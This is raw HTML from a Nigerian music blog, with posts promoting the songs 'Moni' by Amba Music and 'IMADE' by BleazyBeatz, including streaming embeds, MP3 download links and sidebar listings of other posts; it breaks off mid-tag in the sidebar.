																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1080" height="1080" src="https://blownaija.com/wp-content/uploads/2025/11/IMG-20251128-WA0002.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251128-WA0002.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251128-WA0002.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251128-WA0002.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251128-WA0002.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251128-WA0002.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251128-WA0002.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 1080px) 100vw, 1080px" data-attachment-id="33598" data-permalink="https://blownaija.com/amba-music-na-moni/img-20251128-wa0002/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251128-WA0002.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251128-WA0002" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251128-WA0002.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251128-WA0002.jpg?fit=740%2C740&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_33597" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<div class="separator" style="clear: both; text-align: center;"><a style="margin-left: 1em; margin-right: 1em;" href="https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxK3lYq-72o7IA_pV5nAPhqg5P_n9I1OtA7K5NAb7hsnnjIZHPiLVIcJPovowNvYsflU07CjacbYY9x3SuNkILXOrqr3D3-tqpGbGO0PXYtXWna-eTnhqvl4ItJ3Qb90WVv534Grsd6A7R6Er8AYzM7pjlqb4PyTt8hIlqx8LoMriMm7h71CNyxluo9wwi/s1080/fcf23358-5a28-4e57-a31a-38906f87863e.jpeg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" src="https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxK3lYq-72o7IA_pV5nAPhqg5P_n9I1OtA7K5NAb7hsnnjIZHPiLVIcJPovowNvYsflU07CjacbYY9x3SuNkILXOrqr3D3-tqpGbGO0PXYtXWna-eTnhqvl4ItJ3Qb90WVv534Grsd6A7R6Er8AYzM7pjlqb4PyTt8hIlqx8LoMriMm7h71CNyxluo9wwi/s320/fcf23358-5a28-4e57-a31a-38906f87863e.jpeg?resize=320%2C320&#038;ssl=1" width="320" height="320" border="0" data-original-height="1080" data-original-width="1080" /></a></div>
<div></div>
<p>Prolific singer and songwriter<strong style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0); -webkit-text-size-adjust: 100%; box-sizing: inherit; caret-color: #1f1f1f; color: #1f1f1f; font-family: Lato, 'Noto Sans', 'Noto Sans CJK SC', 'Noto Sans JP', 'Noto Sans KR', system-ui, -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'; font-size: 16px;"><em style="box-sizing: inherit;"> ‘Amba Music’ </em></strong><span style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0); -webkit-text-size-adjust: 100%; caret-color: #1f1f1f; color: #1f1f1f; font-size: 16px;">comes through with yet another banger. This time he talks about</span><span style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0); -webkit-text-size-adjust: 100%; caret-color: #1f1f1f; color: #1f1f1f; font-size: 16px;"> </span><strong style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0); -webkit-text-size-adjust: 100%; box-sizing: inherit; caret-color: #1f1f1f; color: #1f1f1f; font-family: Lato, 'Noto Sans', 'Noto Sans CJK SC', 'Noto Sans JP', 'Noto Sans KR', system-ui, -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'; font-size: 16px;"><em style="box-sizing: inherit;">‘Moni’</em></strong><span style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0); -webkit-text-size-adjust: 100%; caret-color: #1f1f1f; color: #1f1f1f; font-size: 16px;"> </span><span style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0); -webkit-text-size-adjust: 100%; caret-color: #1f1f1f; color: #1f1f1f; font-size: 16px;">in a highlife instrumental, this is not regular.</span><span style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0); -webkit-text-size-adjust: 100%; caret-color: #1f1f1f; color: #1f1f1f; font-size: 16px;"> </span></p>
<div>
<p><span style="color: #1f1f1f;"><span style="caret-color: #1f1f1f;"> </span></span></p>
<p style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0); -webkit-text-size-adjust: 100%; box-sizing: inherit; caret-color: #1f1f1f; color: #1f1f1f; font-family: Lato, 'Noto Sans', 'Noto Sans CJK SC', 'Noto Sans JP', 'Noto Sans KR', system-ui, -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'; font-size: 16px; margin: 0px 0px 15px;">Let’s bask into the season of jollification with this amazing sound, you’ll love it. Enjoy</p>
<p style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0); -webkit-text-size-adjust: 100%; box-sizing: inherit; caret-color: #1f1f1f; font-family: Lato, 'Noto Sans', 'Noto Sans CJK SC', 'Noto Sans JP', 'Noto Sans KR', system-ui, -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'; font-size: 16px; margin: 0px 0px 15px;"><b><span style="color: #1f1f1f;">STREAM/PURCHASE </span><span style="color: red;"><a href="https://song.link/s/3L8FY4lNs0Mpnv5mzFHnxO">HERE</a></span></b></p>
<p><iframe style="border-radius: 10px; max-width: 660px; overflow: hidden; width: 100%;" src="https://embed.music.apple.com/ng/song/na-moni/1854300542" height="175" frameborder="0" sandbox="allow-forms allow-popups allow-same-origin allow-scripts allow-storage-access-by-user-activation allow-top-navigation-by-user-activation"></iframe></p>
<div>
<p><span style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: #b2b2b2;"><a href="https://cloudup.com/files/i15TvSeLNvS/download"><b><span style="font-size: large;">DOWNLOAD MP3: Amba Music &#8211; Moni</span></b></a><br />
</span></p>
<p style="-webkit-tap-highlight-color: rgba(0, 0, 0, 0); -webkit-text-size-adjust: 100%; box-sizing: inherit; caret-color: #1f1f1f; font-family: Lato, 'Noto Sans', 'Noto Sans CJK SC', 'Noto Sans JP', 'Noto Sans KR', system-ui, -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'; font-size: 16px; margin: 0px 0px 15px;">
</div>
</div>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-33597"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/amba-music-na-moni/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-33597"
				>
				<span id="sharing-twitter-33597" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-33597"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/amba-music-na-moni/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-33597"
				>
				<span id="sharing-facebook-33597" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_33597&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/amba-music-na-moni\/&quot;,&quot;postId&quot;:33597,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/amba-music-na-moni/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">BleazyBeatz &#8211; IMADE</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 weeks ago</span> <p>on</p> <span class="mvp-post-date">November 22, 2025</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="2560" height="1871" src="https://blownaija.com/wp-content/uploads/2025/11/IMG-20251122-WA0070.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251122-WA0070.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251122-WA0070.jpg?resize=300%2C219&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251122-WA0070.jpg?resize=1024%2C748&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251122-WA0070.jpg?resize=768%2C561&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251122-WA0070.jpg?resize=1536%2C1123&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251122-WA0070.jpg?resize=2048%2C1497&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251122-WA0070.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251122-WA0070.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 2560px) 100vw, 2560px" data-attachment-id="33577" data-permalink="https://blownaija.com/bleazybeatz-imade/img-20251122-wa0070/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251122-WA0070.jpg?fit=2560%2C1871&amp;ssl=1" data-orig-size="2560,1871" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251122-WA0070" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251122-WA0070.jpg?fit=300%2C219&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251122-WA0070.jpg?fit=740%2C541&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_33574" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p>&nbsp;</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="33576" data-permalink="https://blownaija.com/bleazybeatz-imade/attachment/33576/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/BLEAZYBEATZ-IMADE-mp3-image.jpg?fit=500%2C500&amp;ssl=1" data-orig-size="500,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/BLEAZYBEATZ-IMADE-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/BLEAZYBEATZ-IMADE-mp3-image.jpg?fit=500%2C500&amp;ssl=1" class="size-medium wp-image-33576 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/BLEAZYBEATZ-IMADE-mp3-image.jpg?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/BLEAZYBEATZ-IMADE-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/BLEAZYBEATZ-IMADE-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/BLEAZYBEATZ-IMADE-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/BLEAZYBEATZ-IMADE-mp3-image.jpg?w=500&amp;ssl=1 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p style="text-align: center;">‎<strong>BleazyBeatz</strong>, the multi-talented music producer, songwriter, and musician known for his professionalism and artistic finesse, returns with a heartfelt masterpiece titled “<strong>IMADE</strong>.”<br />
‎<br />
‎“<strong>IMADE</strong>” is a beautifully crafted love song dedicated to a special and stunning woman who has captured the artist’s heart. With smooth melodies, soulful vocals, and exceptional production, <strong>BleazyBeatz</strong> delivers a romantic record that celebrates affection, admiration, and the beauty of genuine love.<br />
‎<br />
‎The song paints a picture of deep connection and emotional devotion, showcasing <strong>BleazyBeatz’s</strong> ability not only to create timeless beats but also to express powerful feelings through sound and songwriting.<br />
‎His gentle delivery and refined musical artistry make “<strong>IMADE</strong>” a song that resonates with lovers, couples, and anyone who cherishes the presence of someone special.<br />
‎<br />
‎From its warm rhythm to its expressive lyrics, “<strong>IMADE</strong>” stands as a true testament to love, pure, intentional, and beautifully sincere.</p>
<p style="text-align: center;"><strong>Stream &amp; Download Below :- </strong></p>
<p><iframe title="Spotify Embed: Imade" style="border-radius: 12px" width="100%" height="152" frameborder="0" allowfullscreen allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy" src="https://open.spotify.com/embed/track/4rgTZaEamXH6fvUCjhG5DM?si=IP-xvbpGT_m9ryZhNrkqGQ&#038;utm_source=oembed"></iframe></p>
<p style="text-align: center;"><a href="https://blownaija.com/wp-content/uploads/2025/11/BLEAZYBEATZ-IMADE.mp3"><strong>DOWNLOAD NOW</strong> </a></p>
<p style="text-align: center;"><strong><a href="https://bleazybeatz.fanlink.tv/IMADE">STREAM/BUY Via Digital Stores</a></strong></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-33574"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/bleazybeatz-imade/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-33574"
				>
				<span id="sharing-twitter-33574" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-33574"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/bleazybeatz-imade/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-33574"
				>
				<span id="sharing-facebook-33574" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_33574&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/bleazybeatz-imade\/&quot;,&quot;postId&quot;:33574,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/bleazybeatz-imade/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="mvp_ad_widget-4" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">Advertisement</span>
				<a href="https://wa.me/+2348133032933" target="_blank"><img src="https://blownaija.com/wp-content/uploads/2023/03/flashing-advert-gif11.webp" /></a>			</div><!--mvp-widget-ad-->
		</section><section id="mvp_tabber_widget-3" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Trending</span></a></li>
																						<li><a href="#mvp-tab-col3"><span class="mvp-feat1-list-but">Videos</span></a></li>
													</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/boyy-drin-ft-young-bone-a-goal/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251204-WA0044.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251204-WA0044.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251204-WA0044.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251204-WA0044.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251204-WA0044.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251204-WA0044.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251204-WA0044.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33674" data-permalink="https://blownaija.com/boyy-drin-ft-young-bone-a-goal/img-20251204-wa0044/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251204-WA0044.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251204-WA0044" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251204-WA0044.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251204-WA0044.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">8 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Boyy Drin ft. Young Bone – A Goal</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/jax-delaser-biography/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33605" data-permalink="https://blownaija.com/jax-delaser-biography/img-20251129-wa0009/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=2560%2C2560&amp;ssl=1" 